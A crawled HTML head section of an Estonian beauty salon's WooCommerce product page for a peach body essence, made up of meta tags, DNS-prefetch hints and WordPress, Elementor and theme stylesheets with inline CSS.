

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/
body_size: 34266
content:
<!doctype html>
<html lang="et">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Frudia My Orchard Peach Body Essence &#8211; WOW STUDIO ILUSALONG</title>


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WOW STUDIO ILUSALONG &raquo; RSS" href="https://www.wowstudio.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOW STUDIO ILUSALONG &raquo; Kommentaaride RSS" href="https://www.wowstudio.ee/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wowstudio.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wowstudio.ee%2Ftooted%2Ffrudia-my-orchard-peach-body-essence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wowstudio.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wowstudio.ee%2Ftooted%2Ffrudia-my-orchard-peach-body-essence%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.wowstudio.ee/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=3ca0784fbd46e579083d532685410d6b' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://www.wowstudio.ee/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3.1' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wowstudio.ee/wp-includes/css/dist/block-library/style.min.css?ver=3ca0784fbd46e579083d532685410d6b' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='technocy-gutenberg-blocks-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/gutenberg-blocks.css?ver=2.2.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.wowstudio.ee/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.13' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wowstudio.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.wowstudio.ee/wp-content/uploads/useanyfont/uaf.css?ver=1764320520' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-7.css?ver=1768899754' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-855-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-855.css?ver=1768899755' media='all' />
<link rel='stylesheet' id='elementor-post-499-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-499.css?ver=1768899755' media='all' />
<link rel='stylesheet' id='elementor-post-3091-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-3091.css?ver=1768899755' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.wowstudio.ee/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762894906' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='technocy-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/style.css?ver=2.2.0' media='all' />
<style id='technocy-style-inline-css'>
body{--primary:#F02757;--primary_hover:#ea1044;--text:#666666;--accent:#000000;--lighter:#999999;--border:#E4E4E4;}
@media(max-width:1024px){body.theme-technocy [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-technocy [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-technocy [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-technocy [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-technocy [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-technocy [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-technocy [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-technocy [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-technocy [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-technocy [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-technocy [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-technocy [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-technocy [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-technocy [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-technocy [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-technocy [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=technocy-style-inline-css */
</style>
<link rel='stylesheet' id='technocy-slick-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/slick.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='technocy-slick-theme-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/slick-theme.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='technocy-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:500&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.wowstudio.ee/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://www.wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768977795' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768977795' media='all' />
<link rel='stylesheet' id='technocy-elementor-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/elementor.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='technocy-woocommerce-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/woocommerce/woocommerce.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/libs/magnific-popup.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
